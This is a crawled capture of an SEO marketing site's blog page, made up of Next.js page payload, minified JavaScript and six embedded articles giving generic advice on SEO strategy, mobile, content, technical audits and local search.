optimization.\"}],[\"$\",\"link\",\"11\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n18:{\"metadata\":\"$10:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e0675e5e8924df3809920db621ffb5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/x-component
request_url: https://www.seodir.biz/blog?_rsc=3lb4g
body_size: 1895
content:
1:"$Sreact.fragment"
2:I[5138,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
3:I[6035,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
4:I[7555,[],""]
5:I[4326,["874","static/chunks/874-1b85ae6e4e343847.js","39","static/chunks/app/error-08f450a1b222905a.js"],"default"]
6:I[1295,[],""]
7:I[6874,["874","static/chunks/874-1b85ae6e4e343847.js","345","static/chunks/app/not-found-87f6fc0c4273cc9d.js"],""]
8:I[894,[],"ClientPageRoot"]
9:I[4269,["874","static/chunks/874-1b85ae6e4e343847.js","548","static/chunks/548-336587a76be3a1e0.js","831","static/chunks/app/blog/page-d4a6fdd1c8fbde47.js"],"default"]
c:I[9665,[],"OutletBoundary"]
f:I[4911,[],"AsyncMetadataOutlet"]
11:I[9665,[],"ViewportBoundary"]
13:I[9665,[],"MetadataBoundary"]
15:I[6614,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/973208f4e47ad845.css","style"]
0:{"P":null,"b":"c8qso5mW0AH2hLsw1sj9X","p":"","c":["","blog"],"i":false,"f":[[["",{"children":["blog",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/973208f4e47ad845.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 antialiased","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$5","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-8","children":[["$","h1",null,{"className":"text-6xl font-bold text-gray-300 mb-4","children":"404"}],["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 max-w-md mx-auto","children":"The page you're looking for doesn't exist or may have been moved."}]]}],["$","div",null,{"className":"space-y-4","children":[["$","$L7",null,{"href":"/","className":"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5 mr-2","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"Go Home"]}],["$","div",null,{"className":"text-center","children":["$","$L7",null,{"href":"/","className":"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-4 h-4 mr-1","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}],"Start a new SEO analysis"]}]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":["blog",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L8",null,{"Component":"$9","searchParams":{},"params":{},"promises":["$@a","$@b"]}],null,["$","$Lc",null,{"children":["$Ld","$Le",["$","$Lf",null,{"promise":"$@10"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto"}],["$","div",null,{"className":"absolute inset-0 flex items-center justify-center","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-6 h-6 text-blue-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}]]}],["$","h2",null,{"className":"text-xl font-semibold text-gray-900 mb-2","children":"Loading"}],["$","p",null,{"className":"text-gray-600","children":"Please wait while we process your request..."}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","ImU009uuAUoR9MxyBTZByv",{"children":[["$","$L11",null,{"children":"$L12"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L13",null,{"children":"$L14"}]]}],false]],"m":"$undefined","G":["$15","$undefined"],"s":false,"S":true}
16:"$Sreact.suspense"
17:I[4911,[],"AsyncMetadata"]
a:{}
b:{}
14:["$","div",null,{"hidden":true,"children":["$","$16",null,{"fallback":null,"children":["$","$L17",null,{"promise":"$@18"}]}]}]
e:null
12:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
d:null
10:{"metadata":[["$","title","0",{"children":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","1",{"name":"description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","meta","2",{"name":"keywords","content":"SEO analysis, PageSpeed insights, digital marketing, SEO services, website optimization, PPC management, content marketing, conversion optimization"}],["$","meta","3",{"name":"robots","content":"index, follow"}],["$","meta","4",{"property":"og:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","5",{"property":"og:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","meta","6",{"property":"og:site_name","content":"SEODIR"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","10",{"name":"twitter:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","link","11",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
18:{"metadata":"$10:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/548-336587a76be3a1e0.js
body_size: 10856
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[548],{2355:(e,n,t)=>{t.d(n,{$3:()=>s,t1:()=>a,tr:()=>o});let i=JSON.parse('[{"id":"1","slug":"10-seo-tips-for-2025","title":"10 Essential SEO Tips for 2025","date":"2025-06-15T12:00:00Z","author":"Team SEODIR","category":"SEO Strategy","tags":["seo","digital marketing","strategy"],"excerpt":"Discover the most effective SEO strategies that will dominate the search rankings in 2025, focusing on AI integration and user experience optimization.","content":"# 10 Essential SEO Tips for 2025\\n\\nAs we move further into 2025, search engine optimization continues to evolve at a rapid pace. With the integration of AI and machine learning into search algorithms, SEO strategies must adapt to remain effective.\\n\\n## 1. Focus on User Intent\\n\\nGoogle\'s algorithms are increasingly sophisticated at understanding user intent. Content that directly addresses what users are looking for will rank higher than content that merely includes keywords.\\n\\n## 2. Optimize for Voice Search\\n\\nWith the growing popularity of smart speakers and voice assistants, optimizing for voice search is no longer optional. Focus on natural language patterns and question-based queries.\\n\\n## 3. Prioritize Mobile Experience\\n\\nMobile-first indexing is now the standard. Ensure your website is not just mobile-responsive but optimized for the best mobile experience.\\n\\n## 4. Embrace AI-Generated Content (Wisely)\\n\\nAI tools can help create content at scale, but quality control is essential. Use AI to assist with content creation, not replace human creativity and expertise.\\n\\n## 5. Invest in Visual Search Optimization\\n\\nAs visual search becomes more prevalent, optimize your images with descriptive alt text, schema markup, and ensure images are high-quality but optimized for fast loading.\\n\\n## 6. Build Comprehensive Topic Clusters\\n\\nOrganize your content into topic clusters that demonstrate authority on a subject. This helps search engines understand the breadth and depth of your expertise.\\n\\n## 7. Focus on E-E-A-T\\n\\nExperience, Expertise, Authority, and Trustworthiness remain crucial factors for ranking. Showcase credentials, get authoritative backlinks, and provide accurate, helpful information.\\n\\n## 8. Optimize for Core Web Vitals\\n\\nCore Web Vitals are now essential ranking factors. Prioritize LCP, FID, and CLS to ensure your site provides a great user experience.\\n\\n## 9. Leverage Structured Data\\n\\nStructured data helps search engines understand your content better and can result in rich snippets in search results, increasing visibility and click-through rates.\\n\\n## 10. Think Beyond Google\\n\\nWhile Google remains dominant, platforms like YouTube, Amazon, and social media sites are increasingly important search engines in their own right. Diversify your SEO strategy accordingly.\\n\\n## Conclusion\\n\\nSuccessful SEO in 2025 requires a holistic approach that prioritizes user experience while embracing new technologies. By implementing these strategies, you\'ll be well-positioned to succeed in the evolving search landscape."},{"id":"2","slug":"ai-powered-seo-analysis","title":"How AI is Revolutionizing SEO Analysis","date":"2025-05-28T10:30:00Z","author":"Team SEODIR","category":"AI & SEO","tags":["ai","seo","technology","analysis"],"excerpt":"Artificial intelligence is transforming how we analyze and optimize websites for search engines. Learn how AI-powered tools are providing deeper insights and more effective strategies.","content":"# How AI is Revolutionizing SEO Analysis\\n\\nThe integration of artificial intelligence into SEO analysis tools has fundamentally changed how digital marketers approach optimization strategies. AI-powered analysis provides deeper insights, more accurate predictions, and more efficient optimization recommendations than traditional methods.\\n\\n## Deeper Pattern Recognition\\n\\nAI excels at identifying patterns in vast datasets that would be impossible for humans to detect. Modern SEO tools leverage this capability to analyze millions of search results and identify the subtle factors that contribute to high rankings across different niches and queries.\\n\\n## Real-Time Analysis and Adaptation\\n\\nSearch algorithms are constantly changing, and AI-powered tools can monitor these changes in real-time, allowing SEO strategies to adapt quickly. This dynamic approach ensures that optimization efforts remain effective even as search engines evolve.\\n\\n## Predictive Analytics\\n\\nOne of the most valuable capabilities of AI in SEO is predictive analytics. By analyzing historical data and current trends, AI can forecast which content topics, formats, and strategies are likely to perform well in the future, allowing businesses to stay ahead of the curve.\\n\\n## Personalized Search Intent Analysis\\n\\nAI systems can segment users based on their search behavior and preferences, enabling more targeted optimization strategies. This personalization helps businesses create content that resonates with specific audience segments, improving engagement and conversion rates.\\n\\n## Automated Content Optimization\\n\\nAI tools can now analyze existing content and provide specific recommendations for improvement, from keyword optimization to readability enhancements. Some advanced systems can even generate optimized content variations for A/B testing.\\n\\n## Enhanced Competitor Analysis\\n\\nUnderstanding competitor strategies is crucial in SEO, and AI tools excel at comprehensive competitor analysis. These tools can identify content gaps, backlink opportunities, and keyword strategies that competitors are successfully leveraging.\\n\\n## Voice Search Optimization\\n\\nAs voice search becomes more prevalent, AI helps analyze voice search patterns and natural language processing to optimize content accordingly. This includes identifying question-based queries and conversational keywords that are common in voice searches.\\n\\n## Local SEO Enhancement\\n\\nAI is particularly effective at optimizing for local search by analyzing location-specific search patterns, local competitor strategies, and regional search trends.\\n\\n## Conclusion\\n\\nThe marriage of AI and SEO analysis has created powerful new opportunities for digital marketers. By leveraging these advanced tools, businesses can gain deeper insights, make more informed decisions, and implement more effective optimization strategies. As AI continues to evolve, we can expect even more sophisticated analysis capabilities that will further transform the SEO landscape."},{"id":"3","slug":"mobile-seo-best-practices","title":"Mobile SEO Best Practices for 2025","date":"2025-04-10T09:15:00Z","author":"Team SEODIR","category":"Mobile SEO","tags":["mobile","seo","responsive design","user experience"],"excerpt":"With mobile traffic continuing to dominate, optimizing your website for mobile search is more crucial than ever. Discover the latest best practices for mobile SEO in 2025.","content":"# Mobile SEO Best Practices for 2025\\n\\nMobile optimization has evolved from a nice-to-have feature to an absolute necessity for search success. With mobile-first indexing now fully implemented, search engines primarily use the mobile version of your site to rank your pages. Here are the essential mobile SEO best practices for 2025.\\n\\n## Prioritize Mobile Page Speed\\n\\nPage speed remains one of the most critical factors for mobile SEO. Users expect pages to load within 2-3 seconds, and search engines prioritize fast-loading sites in mobile search results. Implement the following to improve mobile speed:\\n\\n- Use next-generation image formats like WebP and AVIF\\n- Implement effective browser caching\\n- Minimize render-blocking JavaScript\\n- Utilize AMP (Accelerated Mobile Pages) where appropriate\\n\\n## Design for Gesture Navigation\\n\\nMobile users navigate through touches, swipes, and other gestures. Ensure your site is designed with these interactions in mind:\\n\\n- Make touch targets (buttons, links) at least 44x44 pixels\\n- Implement swipe-friendly carousels and galleries\\n- Ensure adequate spacing between interactive elements\\n\\n## Optimize for Progressive Loading\\n\\nProgressive loading enhances the perceived performance of mobile pages by loading critical content first. Implement techniques like:\\n\\n- Skeleton screens instead of spinners or loaders\\n- Lazy loading for images and videos\\n- Critical CSS delivery\\n\\n## Implement Mobile-First Content Strategy\\n\\nContent consumption differs significantly between mobile and desktop users. Adapt your content for mobile with these approaches:\\n\\n- Front-load important information\\n- Use concise paragraphs (3-4 lines maximum)\\n- Implement expandable sections for detailed content\\n- Use bulleted lists for better scannability\\n\\n## Optimize for Local Mobile Search\\n\\nMobile searches are often local in nature, with users looking for nearby businesses or services. Enhance your local mobile SEO by:\\n\\n- Maintaining accurate Google Business Profile information\\n- Implementing local schema markup\\n- Optimizing for \\"near me\\" searches\\n\\n## Focus on Mobile UX Signals\\n\\nUser experience signals significantly impact mobile rankings. Pay attention to:\\n\\n- Minimal pop-ups (follow Google\'s interstitial guidelines)\\n- Intuitive navigation with clear hierarchy\\n- Thumb-friendly navigation placement\\n- Readable text without zooming\\n\\n## Implement Voice Search Optimization\\n\\nMobile devices are the primary platform for voice searches. Optimize for voice by:\\n\\n- Targeting conversational keywords and questions\\n- Creating FAQ content that directly answers common queries\\n- Implementing speakable schema markup\\n\\n## Test Across Multiple Devices\\n\\nDon\'t assume your site works well on all mobile devices based on testing with just one or two. Regularly test on:\\n\\n- Various screen sizes (phones and tablets)\\n- Different operating systems (iOS, Android)\\n- Multiple browsers (Safari, Chrome, Firefox)\\n\\n## Conclusion\\n\\nMobile SEO continues to evolve as user behavior and technology change. By implementing these best practices, you\'ll ensure your site meets both user expectations and search engine requirements in 2025\'s mobile-first environment. Remember that mobile optimization isn\'t a one-time task but an ongoing process of testing, learning, and refining your approach."},{"id":"4","slug":"content-strategy-for-seo","title":"Effective Content Strategy for SEO Success","date":"2025-03-05T14:20:00Z","author":"Team SEODIR","category":"Content Marketing","tags":["content","seo","strategy","marketing"],"excerpt":"A well-planned content strategy is the foundation of successful SEO. Learn how to develop content that satisfies both search engines and users to drive sustainable organic growth.","content":"# Effective Content Strategy for SEO Success\\n\\nContent remains the cornerstone of successful SEO, but creating content without a strategic approach is like sailing without a compass. An effective content strategy aligns your content creation efforts with your business goals, audience needs, and search engine requirements. Let\'s explore the key elements of a successful SEO content strategy in today\'s competitive landscape.\\n\\n## Start with Comprehensive Keyword Research\\n\\nKeyword research has evolved beyond simply finding high-volume terms. Modern keyword research involves:\\n\\n- Identifying topics and subtopics relevant to your audience\\n- Understanding user intent behind searches (informational, navigational, commercial, transactional)\\n- Recognizing question-based queries\\n- Analyzing keyword difficulty and competition\\n- Finding semantic relationships between terms\\n\\nUse tools like Ahrefs, SEMrush, or Google\'s Keyword Planner to identify opportunities, but always filter these through the lens of relevance to your business and audience.\\n\\n## Develop Topic Clusters\\n\\nOrganize your content into topic clusters consisting of:\\n\\n1. **Pillar content**: Comprehensive guides that cover a broad topic in depth\\n2. **Cluster content**: More specific pieces that explore individual aspects of the pillar topic\\n3. **Internal links**: Connections between related content pieces that establish topical authority\\n\\nThis structure helps search engines understand the breadth and depth of your expertise on specific topics.\\n\\n## Create a Content Calendar\\n\\nConsistency is key for both users and search engines. Develop a content calendar that includes:\\n\\n- Publication dates\\n- Topics and keywords\\n- Content types (blog posts, videos, infographics, etc.)\\n- Promotion channels\\n- Responsible team members\\n\\nEnsure your calendar maintains a balance between evergreen content and timely topics.\\n\\n## Focus on Quality and Comprehensiveness\\n\\nSearch engines increasingly reward content that thoroughly addresses user needs. For each piece of content:\\n\\n- Cover the topic comprehensively\\n- Include supporting data, examples, and visuals\\n- Answer related questions users might have\\n- Provide actionable insights or clear next steps\\n\\nRemember that quality is about utility and value to the user, not just word count.\\n\\n## Optimize for Featured Snippets\\n\\nFeatured snippets (position zero) offer significant visibility in search results. Optimize your content for featured snippets by:\\n\\n- Directly answering common questions\\n- Using clear headings and structured formats\\n- Including lists, tables, or step-by-step instructions where appropriate\\n- Keeping answers concise (40-60 words)\\n\\n## Plan for Content Updates\\n\\nFresh, updated content often performs better in search results. Build content updates into your strategy:\\n\\n- Schedule regular audits of existing content\\n- Update statistics, examples, and references\\n- Expand content to address new subtopics or questions\\n- Consolidate underperforming or overlapping content\\n\\n## Integrate Visual and Interactive Elements\\n\\nEnrich your content with visual and interactive elements to improve engagement:\\n\\n- Custom images and infographics\\n- Videos and animations\\n- Interactive tools or calculators\\n- Charts and data visualizations\\n\\nThese elements increase time on page and provide additional ranking opportunities through image search or video results.\\n\\n## Measure and Refine\\n\\nTrack the performance of your content strategy with metrics like:\\n\\n- Organic traffic\\n- Keyword rankings\\n- Engagement metrics (time on page, bounce rate)\\n- Conversions or goal completions\\n- Backlinks and social shares\\n\\nUse these insights to refine your approach, doubling down on what works and adjusting what doesn\'t.\\n\\n## Conclusion\\n\\nAn effective content strategy balances creativity with analytical rigor. By taking a strategic approach to content creation and optimization, you\'ll build a sustainable foundation for SEO success that continues to deliver value over time. Remember that the ultimate goal is to serve your audience\'s needs while achieving your business objectives—when you do this well, search visibility naturally follows."},{"id":"5","slug":"technical-seo-audit-guide","title":"Complete Technical SEO Audit Guide","date":"2025-02-20T11:45:00Z","author":"Team SEODIR","category":"Technical SEO","tags":["technical seo","audit","website optimization"],"excerpt":"A comprehensive technical SEO audit can uncover hidden issues that may be holding back your search performance. Follow this step-by-step guide to conducting a thorough technical SEO audit.","content":"# Complete Technical SEO Audit Guide\\n\\nA technical SEO audit is a comprehensive assessment of a website\'s technical health from a search engine optimization perspective. It uncovers issues that may prevent search engines from effectively crawling, indexing, and ranking your site. This guide walks you through the process of conducting a thorough technical SEO audit.\\n\\n## 1. Crawlability Assessment\\n\\nStart by ensuring search engines can properly crawl your website:\\n\\n### robots.txt Analysis\\n- Check for improper directives blocking important content\\n- Verify the location at root domain (/robots.txt)\\n- Ensure proper syntax\\n\\n### XML Sitemap Review\\n- Confirm sitemap is properly formatted and valid\\n- Check that it contains all important URLs (and no unimportant ones)\\n- Verify submission to search engines\\n- Check for errors in Google Search Console\\n\\n### Crawl Budget Optimization\\n- Identify and eliminate crawl traps (infinite loops, calendar systems, faceted navigation)\\n- Remove duplicate or low-value content that wastes crawl budget\\n- Implement pagination properly (rel=\\"next\\"/\\"prev\\" or other clear indicators)\\n\\n## 2. Indexability Check\\n\\nEnsure your content can be properly indexed:\\n\\n### Meta Directives\\n- Review robots meta tags for improper noindex directives\\n- Check canonical tags for proper implementation\\n- Verify hreflang tags for international sites\\n\\n### HTTP Status Codes\\n- Identify and fix 4XX errors\\n- Properly handle 301 redirects (minimize chains, avoid loops)\\n- Check for soft 404s (pages returning 200 status but displaying error content)\\n\\n### JavaScript Rendering\\n- Test if content is accessible when JavaScript is disabled\\n- Implement server-side rendering or dynamic rendering for JS-heavy sites\\n- Check for content differences between rendered and HTML source\\n\\n## 3. Site Architecture Analysis\\n\\nReview your site\'s structure for optimal crawling and understanding:\\n\\n### URL Structure\\n- Check for clean, descriptive URLs\\n- Look for excessive parameters or session IDs\\n- Verify consistent URL formats (trailing slashes, www vs non-www)\\n\\n### Internal Linking\\n- Analyze link depth (number of clicks from homepage)\\n- Check for orphaned pages\\n- Review internal link anchor text for relevance\\n- Identify and fix broken internal links\\n\\n### Site Structure\\n- Evaluate logical content hierarchy\\n- Check breadcrumb implementation\\n- Review site navigation for clarity and accessibility\\n\\n## 4. On-Page Technical Factors\\n\\nAnalyze individual page elements:\\n\\n### HTML Structure\\n- Verify proper heading structure (H1, H2, etc.)\\n- Check for duplicate headings\\n- Ensure semantic HTML usage\\n\\n### Meta Tags\\n- Look for duplicate, missing, or overly long title tags\\n- Check meta descriptions for quality and uniqueness\\n- Verify Open Graph and Twitter Card implementation\\n\\n### Structured Data\\n- Validate schema markup implementation\\n- Check for errors in Google\'s Structured Data Testing Tool\\n- Verify appropriate schema types for each content type\\n\\n## 5. Performance Analysis\\n\\nAssess your site\'s speed and performance:\\n\\n### Core Web Vitals\\n- Measure LCP (Largest Contentful Paint)\\n- Check FID (First Input Delay)\\n- Analyze CLS (Cumulative Layout Shift)\\n\\n### Mobile Usability\\n- Verify mobile-friendly design\\n- Check tap target sizes\\n- Test viewport configuration\\n\\n### Page Speed\\n- Analyze server response times\\n- Check image optimization\\n- Review resource minification and compression\\n- Evaluate render-blocking resources\\n\\n## 6. Security Assessment\\n\\nEnsure your site meets security standards:\\n\\n### HTTPS Implementation\\n- Verify proper SSL certificate installation\\n- Check for mixed content issues\\n- Ensure proper redirects from HTTP to HTTPS\\n\\n### Security Headers\\n- Implement Content-Security-Policy\\n- Add X-XSS-Protection\\n- Configure Strict-Transport-Security\\n\\n## 7. International SEO Check\\n\\nIf applicable, review international targeting:\\n\\n### Hreflang Implementation\\n- Check for proper hreflang markup\\n- Verify bidirectional links between language/region variants\\n- Review for hreflang return errors\\n\\n### Geotargeting\\n- Review country-specific domain strategy if applicable\\n- Check GSC international targeting settings\\n\\n## 8. Audit Tools and Resources\\n\\nUtilize these tools to streamline your audit process:\\n\\n- Google Search Console\\n- Screaming Frog SEO Spider\\n- Semrush Site Audit\\n- PageSpeed Insights\\n- Schema Markup Validator\\n- Mobile-Friendly Test\\n\\n## Conclusion\\n\\nA thorough technical SEO audit requires attention to detail and a systematic approach. By methodically working through these areas, you\'ll identify technical issues that may be limiting your search visibility and develop a prioritized plan for resolving them. Remember that technical SEO is not a one-time task but an ongoing process of monitoring, testing, and optimizing as technology and search algorithms evolve."},{"id":"6","slug":"local-seo-strategies","title":"Local SEO Strategies That Drive Foot Traffic","date":"2025-01-12T08:30:00Z","author":"Team SEODIR","category":"Local SEO","tags":["local seo","business","google business profile","local search"],"excerpt":"For local businesses, ranking well in local search results can directly impact foot traffic and sales. Discover proven local SEO strategies that help your business stand out in your community.","content":"# Local SEO Strategies That Drive Foot Traffic\\n\\nFor local businesses, a strong presence in local search results directly impacts foot traffic, phone calls, and ultimately revenue. As local search continues to evolve with mobile usage and voice search, implementing effective local SEO strategies is more important than ever. This guide explores proven techniques to boost your local search visibility and attract more customers to your physical location.\\n\\n## Optimize Your Google Business Profile\\n\\nYour Google Business Profile (formerly Google My Business) is the cornerstone of local SEO success:\\n\\n### Complete All Information\\n- Fill out every relevant field, including business name, address, phone number, website, hours, and business description\\n- Choose the most specific primary category and add relevant secondary categories\\n- Add complete products/services information\\n\\n### Visual Optimization\\n- Upload high-quality photos of your business interior, exterior, products, and staff\\n- Add videos showcasing your business\\n- Update photos regularly to show currency\\n\\n### Active Management\\n- Respond to all reviews (positive and negative) promptly\\n- Answer Q&A questions\\n- Post regular updates about offers, events, or news\\n- Use Google Posts to promote special offers and events\\n\\n## Ensure NAP Consistency\\n\\nNAP (Name, Address, Phone) consistency across the web reinforces your local presence:\\n\\n- Maintain exact formatting of your business information across all platforms\\n- Audit and correct discrepancies on business directories, social profiles, and websites\\n- Use a consistent abbreviation style (e.g., \\"St.\\" vs \\"Street\\")\\n\\n## Build Local Citations\\n\\nCitations from relevant directories boost your local authority:\\n\\n### Priority Citations\\n- Claim and optimize profiles on primary platforms (Google, Bing Places, Apple Maps)\\n- Focus on industry-specific directories (e.g., TripAdvisor for restaurants, Healthgrades for medical practices)\\n- Target local-specific directories (city business associations, chamber of commerce)\\n\\n### Citation Quality\\n- Prioritize quality over quantity\\n- Ensure complete, accurate information on each platform\\n- Include photos, business hours, and payment methods where possible\\n\\n## Implement Local Schema Markup\\n\\nStructured data helps search engines understand your local business information:\\n\\n- Add LocalBusiness schema markup to your website\\n- Include address, hours, contact information, and service areas\\n- Implement review schema if applicable\\n- Use event schema for special events\\n\\n## Optimize Your Website for Local Search\\n\\nYour website should clearly signal your local relevance:\\n\\n### Local Keywords\\n- Incorporate city, neighborhood, and region names in titles, headings, and content\\n- Create location-specific pages for multi-location businesses\\n- Include natural mentions of local landmarks or neighborhoods\\n\\n### Local Content\\n- Develop locally relevant blog content\\n- Create location-specific landing pages\\n- Add an embedded Google Map to your contact page\\n- Feature local events, news, or community involvement\\n\\n### Mobile Optimization\\n- Ensure fully responsive design\\n- Optimize page speed for mobile users\\n- Implement click-to-call functionality\\n- Add easy directions functionality\\n\\n## Build Local Backlinks\\n\\nLocal backlinks signal community relevance and authority:\\n\\n- Partner with local businesses for cross-promotion\\n- Sponsor local events and request backlinks\\n- Get featured in local news outlets\\n- Join local business associations\\n- Participate in community events\\n\\n## Generate and Manage Reviews\\n\\nReviews impact both rankings and consumer decisions:\\n\\n### Review Generation\\n- Create a simple review acquisition process\\n- Train staff to ask satisfied customers for reviews\\n- Follow up with email or text message review requests\\n- Consider in-store signage with QR codes linking to review platforms\\n\\n### Review Management\\n- Monitor reviews across all platforms\\n- Respond to all reviews professionally and promptly\\n- Address negative reviews with solutions\\n- Thank positive reviewers\\n\\n## Track Local Performance Metrics\\n\\nMeasure your local SEO success with these key metrics:\\n\\n- Local pack rankings for primary keywords\\n- Google Business Profile insights (views, actions, direction requests)\\n- Website traffic from local searches\\n- Conversion rates from local traffic\\n- Review quantity and average rating\\n- Citation accuracy and completeness\\n\\n## Adapt to Local Search Trends\\n\\nStay ahead with these emerging local search considerations:\\n\\n- Optimize for \\"near me\\" and voice search queries\\n- Focus on local service areas beyond just physical location\\n- Leverage Google\'s local inventory ads if applicable\\n- Implement local SEO for video content\\n\\n## Conclusion\\n\\nEffective local SEO requires consistent effort across multiple fronts, from Google Business Profile optimization to review management and local content creation. By implementing these strategies systematically, local businesses can increase their visibility in local search results, drive more foot traffic, and ultimately grow their customer base and revenue. Remember that local SEO is both an art and a science—combine technical optimization with authentic community engagement for the best results."}]'),s=()=>[...i].sort((e,n)=>new Date(n.date).getTime()-new Date(e.date).getTime()),a=e=>i.find(n=>n.slug===e),o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3;return s().slice(0,e)}},5430:(e,n,t)=>{t.d(n,{A:()=>b});var i=t(5155),s=t(2115),a=t(6874),o=t.n(a),r=t(5695),c=t(7550),l=t(7924),d=t(3311),u=t(7340),h=t(8564),p=t(7576),m=t(4186),g=t(1366),f=t(4869),y=t(4416),v=t(4783);function b(e){let{showBackButton:n=!1,pageTitle:t="",showActions:a=!1,actions:b}=e,w=(0,r.usePathname)(),[x,S]=(0,s.useState)(!1),k=e=>w===e?"text-blue-600 font-semibold bg-blue-50 px-3 py-2 rounded-lg border border-blue-200":"text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105",A=e=>w===e?"flex items-center space-x-3 px-4 py-3 rounded-lg text-base font-semibold text-blue-600 bg-blue-50 border border-blue-200":"flex items-center space-x-3 px-4 py-3 rounded-lg text-base font-medium text-gray-700 hover:text-blue-600 hover:bg-gray-50 transition-all duration-200";return(0,i.jsx)("header",{className:"bg-white shadow-lg relative border-b border-gray-100",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,i.jsxs)("div",{className:"flex justify-between items-center py-6",children:[(0,i.jsxs)("div",{className:"flex items-center space-x-4",children:[n&&(0,i.jsx)(o(),{href:"/",className:"text-blue-600 hover:text-blue-700 hover:bg-blue-50 p-2 rounded-full transition-all duration-200 